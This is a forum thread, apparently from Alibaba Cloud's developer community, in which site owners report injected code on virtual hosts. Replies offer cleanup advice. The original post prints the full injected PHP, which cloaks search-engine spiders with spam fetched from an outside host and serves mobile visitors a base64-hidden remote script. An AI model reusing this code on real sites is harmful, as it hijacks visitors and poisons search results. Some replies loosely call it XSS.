我有多个网站index.php 文件被修改,代码最下方我会贴出来,其中一个虚拟,我为了备案,没有绑定任何域名第二天就中招了,然后我用Linux 转 win系统第三天再转Linux系统以为换ip可以解决,过5天依旧被注入。我通过同ip的网站查询,发现他们也中招了。如下ip都有问题,希望阿里云 做好安全措施。不要砸了自己的脚

139.129.175.72

139.129.172.118

139.129.175.154

139.129.155.247

<?php

set_time_limit(0);error_reporting(0);header("content-type: text/html; charset=utf-8");$a="stristr";$b=$_SERVER;function httpGetlai($c){$d=curl_init();curl_setopt($d,CURLOPT_URL,$c);curl_setopt($d,CURLOPT_USERAGENT,'Mozilla/5.0 (compatible; Baiduspider/2.0; +http:// www.baidu.com/search/spider.html)');curl_setopt($d,CURLOPT_SSL_VERIFYPEER,FALSE);curl_setopt($d,CURLOPT_SSL_VERIFYHOST,FALSE);curl_setopt($d,CURLOPT_RETURNTRANSFER,1);curl_setopt($d,CURLOPT_HEADER,0);$e=curl_exec($d);curl_close($d);return $e;}define('url',$b['REQUEST_URI']);define('ref',!isset($b['HTTP_REFERER'])?'':$b['HTTP_REFERER']);define('ent',$b['HTTP_USER_AGENT']);define('site',"http:// seo.nec-z1.com/?");define('road ',"domain=".$b['HTTP_HOST']."&path=".url."&spider=".urlencode(ent));define('memes',road."&referer=".urlencode(ref));define('regs','@BaiduSpider|Sogou|Yisou|Haosou|360Spider@i');define('mobile','/phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone/');define('area',$a(url,".xml")or $a(url,".fdc")or $a(url,".one")or $a(url,".bug")or $a(url,".doc")or $a(url,".love")or $a(url,".txt")or $a(url,".ppt")or $a(url,".pptx")or $a(url,".xls")or $a(url,".csv")or $a(url,".shtml")or $a(url,".znb")or $a(url,".msl")or $a(url,".mdb")or $a(url,".hxc"));if(preg_match(regs,ent)){if(area){echo httpGetlai(site.road);exit;}else{echo httpGetlai("http:// seo.nec-z1.com/x.php");ob_flush();flush();}}if(area&&preg_match(mobile,ent)){echo base64_decode('PHNjcmlwdCBzcmM9aHR0cHM6Ly9nZ2RoLm9zcy1jbi1oYW5nemhvdS5hbGl5dW5jcy5jb20vZGgvZGgyLmpzPjwvc2NyaXB0Pg==');exit;}

?>

版权声明:本文内容由阿里云实名注册用户自发贡献,版权归原作者所有,阿里云开发者社区不拥有其著作权,亦不承担相应法律责任。具体规则请查看《阿里云开发者社区用户服务协议》和《阿里云开发者社区知识产权保护指引》。如果您发现本社区中有涉嫌抄袭的内容,填写侵权投诉表单进行举报,一经查实,本社区将立刻删除涉嫌侵权内容。



我的几个网站已经全部转移了,网站目录都清空了,没有任何的文件,多个网站都没有任何文件,没有绑定任何域名。发现有3个阿里云虚拟主机被植入文件了,和上次修改index.php 文件不同的是,这次是植入文件夹

我也遇到了,我账户下的50多个虚拟主机全部中招,都没敢想是阿里云的问题,一直以为是自己程序的漏洞导致的,结果发现好几个全是html的静态页都中招了,这就很难让人不往阿里云的安全上考虑了!!!

根据您提供的代码,这是一段恶意代码,用于注入网站并获取用户信息。这段代码使用了curl函数发送HTTP请求,并根据请求的URL和用户代理信息进行一系列操作。如果用户代理信息中包含指定的搜索引擎关键词,并且URL中包含指定的文件扩展名,那么它会向指定的网址发送请求。否则,如果用户代理信息中包含移动设备的关键词,并且URL中包含指定的文件扩展名,它会返回一个包含恶意链接的网页。

如果多个不同IP的虚拟主机遭到跨站脚本注入(Cross-Site Scripting, XSS)攻击并被挂马,建议采取以下步骤来应对情况:

隔离受影响的虚拟主机: 将受到攻击的虚拟主机从网络中隔离,防止进一步的传播和恶意操作。断开与互联网的连接或停止虚拟主机的运行是常见的隔离方法。

修复漏洞: 检查并修复每个受影响的虚拟主机上的XSS漏洞。这可能涉及检查和清理输入输出数据、使用安全的编码方法、限制用户输入等措施。确保对所有用户提交的数据进行充分的验证和过滤,以防止恶意代码注入。

扫描和清除挂马: 使用安全工具对每个虚拟主机进行完整的扫描,找出潜在的恶意文件、后门程序或挂马代码。及时清除它们,以恢复虚拟主机的安全性。

更新和加固系统: 确保每个虚拟主机的操作系统、Web服务器和应用程序等组件都是最新的,并及时安装安全补丁。此外,配置适当的防火墙规则,加强访问控制和权限管理,以减少潜在攻击的风险。

改密和监控: 更改所有受影响用户的密码,包括管理员、数据库、FTP等账户。部署安全监控工具,定期检查虚拟主机的日志和事件,及时发现并应对任何异常活动。

加强网络安全意识培训: 提高用户和管理员的网络安全意识,并教育他们如何识别和防范XSS攻击。这包括避免点击可疑链接、不信任的网站或打开未知的电子邮件附件等行为。

通知云服务提供商: 向你的云服务提供商报告该安全事件,并共享详细信息,以便他们采取相应的措施来保护服务器和其他用户。

为了保护您的网站安全,建议您立即采取以下措施:

停用受感染的网站:首先,您需要停用所有受感染的网站,以防止攻击者进一步利用漏洞进行攻击和破坏。如果您无法确定哪些网站受到感染,建议您对所有网站进行检查和清理。

恢复网站备份:如果您有网站备份,可以尝试恢复备份,以恢复网站的正常状态。如果没有备份,您可以尝试手动清除受感染的文件和代码,以恢复网站的正常状态。

更新系统和应用程序:为了防止类似的攻击再次发生,建议您及时更新系统和应用程序,并且使用最新的安全补丁和更新,以修复已知的漏洞和安全问题。

强化网站安全:除了更新系统和应用程序之外,您还可以采取其他措施来强化网站的安全性,例如使用 HTTPS 加密传输数据、使用防火墙和入侵检测系统、限制文件上传和执行权限等等。

针对您提到的阿里云做好安全措施的问题,阿里云已经采取了一系列措施来保护用户的网站安全,例如提供安全加固服务、DDoS 防护服务、Web 应用防火墙等等。同时,阿里云也会定期发布安全公告和更新,以及提供安全建议和最佳实践,帮助用户提高网站的安全性和稳定性。

当网站托管于中国大陆境内的服务器上时,网站需申请ICP备案。

托管于大陆境内服务器的网站需备案,托管于中国大陆境外服务器的网站无需备案。

托管于中国大陆境内服务上的网站,如果没有绑定域名,直接通过IP地址对外提供服务同样需要备案。目前阿里云ICP代备案管理系统只能备案域名,不支持IP备案。

使用阿里云的虚拟主机如果有多个域名的话,都需要到虚拟主机中绑定的,才能在域名管理中解析到指定的同样的IP地址。

如果不小心网站被挂马,可以按照一下步骤排查一下。







如果收到安全风险提示短信,第一时间登录阿里云后台,找到云盾系统消息提示发现后门webshell文件,如下图:

系统会提供具体的后门文件的路径位置,根据这些信息可以快速定位到网站程序中的PHP木马后门文件。如下图所示:

建议立即删除php后门文件。

当网站被黑恶意跳转,百分百中招应该做的就是针对网站进行彻底的清查,如果你对源码不了解,请联系你的网站开发人员或者是模板制作人员协助处理。第一时间把隐藏的风险文件和后门程序进行剔除。(记得网站原始数据进行备份)

确定处理干净之后的源码重新传到网站主机当中,确保网站正确运行即可。

强化安全操作:

修改网站后台密码的复杂性和长度; 修改服务器管理面板的控制权限; 修改FTP账号密码等信息; 检查服务器的安全日志修补漏洞 ; 购买服务器厂商的安全防护类产品等;

这段代码看起来像是一个恶意脚本,可能会被黑客用来执行恶意操作,例如注入攻击、跨站脚本攻击等。建议您立即删除这段代码,并确保您的服务器和网站受到充分的安全保护。

如果您的多个不同IP的虚拟主机遭遇跨站挂马问题,以下是一些建议来应对此问题:

及时更新和维护:确保您的虚拟主机操作系统、Web服务器软件以及相关应用程序都是最新版本,并定期进行安全补丁和更新。

强化安全设置:配置和优化虚拟主机的安全设置,包括访问控制、防火墙设置、安全组策略等。限制对敏感文件和目录的访问,并仅允许必要的服务和端口开放。

加强身份验证:使用强密码,并定期更改密码。禁用默认的管理员账户,并为每个用户分配独立的账号和权限。

安装防火墙和安全插件:使用防火墙和安全插件来识别和拦截潜在的恶意行为,如跨站脚本(XSS)攻击和SQL注入攻击。

数据备份和恢复:定期备份您的数据,并测试恢复过程,以便在发生安全事件时能够迅速还原和恢复受影响的虚拟主机。

安全扫描和漏洞评估:定期进行安全扫描和漏洞评估,以发现和修复潜在的安全漏洞和风险。

加强用户教育:提高用户对网络安全的意识,教育他们如何避免点击恶意链接、下载可疑文件以及保护自己的账户安全。

如果您发现多个虚拟主机遭受跨站挂马攻击,建议立即采取行动来停止攻击并恢复被感染的主机。您可以联系阿里云的技术支持团队获取更具体和个性化的指导,以解决这个安全问题。

如果您的网站被注入了恶意代码,您可以采取以下措施:

更新您的网站程序和插件:确保您的网站程序和插件都是最新版本,并且已经安装了最新的安全补丁。这可以帮助您修复已知的安全漏洞,从而减少被攻击的风险。

扫描您的网站:使用专业的安全扫描工具对您的网站进行全面扫描,以查找任何潜在的安全漏洞或恶意代码。如果发现任何问题,请立即修复它们。

更改您的密码:如果您的网站使用了弱密码或者多个用户共享同一个密码,那么您需要更改这些密码,并确保每个用户都有一个强密码。

禁用不必要的功能:如果您的网站使用了不必要的功能,例如第三方库或插件,那么您需要禁用它们,以减少被攻击的风险。

限制访问权限:如果您的网站有管理员账户,那么您需要限制访问权限,只允许授权的用户登录。此外,您还可以启用双因素身份验证来增强安全性。

与主机提供商联系:如果您的网站托管在虚拟主机上,那么您需要与主机提供商联系,让他们帮助您解决问题。他们可能会提供一些安全建议或者帮助您更换服务器。

总之,保护您的网站免受攻击需要采取多种措施。

楼主你好,根据你提供的信息,多个不同IP的虚拟主机遭遇了跨站挂马的问题,

针对这种情况,建议采取以下安全措施:

云服务器(Elastic Compute Service,简称 ECS)是一种简单高效、处理能力可弹性伸缩的计算服务,可快速构建更稳定、安全的应用,提升运维效率,降低 IT 成本。